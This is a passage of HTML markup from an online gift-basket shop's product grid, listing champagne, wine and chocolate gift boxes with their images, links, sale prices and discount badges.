              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010009178362"
            
          >
            <a
              href="/products/champagne-wishes-gourmet-dreams"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010009178362"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010009178362 Badge-template--19805069279482__main-collection-product-grid-9010009178362"
            >
              Champagne Wishes &amp; Gourmet Dreams
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010009178362" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $214.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010009178362"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moët, Godiva, &amp; More"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-godiva-more"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002432889082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002432889082 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002432889082"
              >
                Moët, Godiva, &amp; More
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002432889082"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9002432889082"
            
          >
            <a
              href="/products/moet-godiva-more"
              id="CardLink-template--19805069279482__main-collection-product-grid-9002432889082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9002432889082 Badge-template--19805069279482__main-collection-product-grid-9002432889082"
            >
              Moët, Godiva, &amp; More
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9002432889082" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $135.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $135.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $160.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9002432889082"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/veuve_choc.jpg?v=1762659298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne &amp; Truffle Celebration"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-truffle-celebration"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988238414074"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988238414074 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988238414074"
              >
                Champagne &amp; Truffle Celebration
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988238414074"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8988238414074"
            
          >
            <a
              href="/products/champagne-truffle-celebration"
              id="CardLink-template--19805069279482__main-collection-product-grid-8988238414074"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8988238414074 Badge-template--19805069279482__main-collection-product-grid-8988238414074"
            >
              Champagne &amp; Truffle Celebration
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8988238414074" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $254.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8988238414074"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524 2341w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/XMASP.jpg?v=1762570524&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Limited Edition Blanc de Blancs Giftbox Marcin Rusak"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2341"
                height="2341"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8987665334522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8987665334522 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8987665334522"
              >
                Limited Edition Blanc de Blancs Giftbox Marcin Rusak
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8987665334522"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8987665334522"
            
          >
            <a
              href="/products/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1"
              id="CardLink-template--19805069279482__main-collection-product-grid-8987665334522"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8987665334522 Badge-template--19805069279482__main-collection-product-grid-8987665334522"
            >
              Limited Edition Blanc de Blancs Giftbox Marcin Rusak
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8987665334522" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $145.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $145.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $170.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8987665334522"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/mb_choco.jpg?v=1763342390&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne &amp; Chocolate Collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-chocolate-collection"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002434691322"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9002434691322 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002434691322"
              >
                Champagne &amp; Chocolate Collection
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9002434691322"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9002434691322"
            
          >
            <a
              href="/products/champagne-chocolate-collection"
              id="CardLink-template--19805069279482__main-collection-product-grid-9002434691322"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9002434691322 Badge-template--19805069279482__main-collection-product-grid-9002434691322"
            >
              Champagne &amp; Chocolate Collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9002434691322" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $154.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9002434691322"
              class="badge badge--bottom-left color-accent-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/jordan_hh.jpg?v=1764042705&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jordan-cabernet-happy-holidays-pretzel-gift-box"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010547359994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010547359994 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010547359994"
              >
                Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010547359994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010547359994"
            
          >
            <a
              href="/products/jordan-cabernet-happy-holidays-pretzel-gift-box"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010547359994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010547359994 Badge-template--19805069279482__main-collection-product-grid-9010547359994"
            >
              Jordan Cabernet &amp; Happy Holidays Pretzel Gift Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010547359994" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $115.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $115.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $140.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010547359994"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/dp.jpg?v=1760128862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dom Pérignon Decadence"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dom-perignon-decadence"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952714133754"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952714133754 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952714133754"
              >
                Dom Pérignon Decadence
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952714133754"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8952714133754"
            
          >
            <a
              href="/products/dom-perignon-decadence"
              id="CardLink-template--19805069279482__main-collection-product-grid-8952714133754"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8952714133754 Badge-template--19805069279482__main-collection-product-grid-8952714133754"
            >
              Dom Pérignon Decadence
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8952714133754" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $469.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $469.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $494.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8952714133754"
              class="badge badge--bottom-left color-accent-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/veuveclicquotdec.jpg?v=1760129116&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Veuve &amp; Confections Collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-veuve-confections-collection"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952718622970"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8952718622970 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952718622970"
              >
                The Veuve &amp; Confections Collection
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8952718622970"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
